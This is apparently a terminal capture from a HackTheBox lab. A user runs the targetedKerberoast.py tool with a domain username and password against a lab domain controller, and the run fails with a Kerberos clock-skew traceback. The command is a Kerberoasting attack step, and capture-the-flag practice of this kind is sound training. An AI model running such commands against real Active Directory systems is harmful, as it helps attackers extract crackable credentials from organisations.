 ┌──(kali㉿kali)-[~/hackthebox-vms/administrator]
└─$ sudo ./targetedKerberoast.py -v -d 'administrator.htb' -u 'EMILY' -p 'UXLCI5iETUsIBoFVTj8yQFKoHjXmb' --dc-ip 10.10.11.42
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
[!] Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
Traceback (most recent call last):
File "/home/kali/hackthebox-vms/administrator/./targetedKerberoast.py", line 593, in main
tgt, cipher, oldSessionKey, sessionKey = getKerberosTGT(clientName=userName, password=args.auth_password, domain=args.auth_do
main, lmhash=None, nthash=auth_nt_hash,
File "/usr/lib/python3/dist-packages/impacket/krb5/kerberosv5.py", line 323, in getKerberosTGT
tgt = sendReceive(encoder.encode(asReq), domain, kdcHost)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/impacket/krb5/kerberosv5.py", line 93, in sendReceive
raise krbError
impacket.krb5.kerberosv5.KerberosError: Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)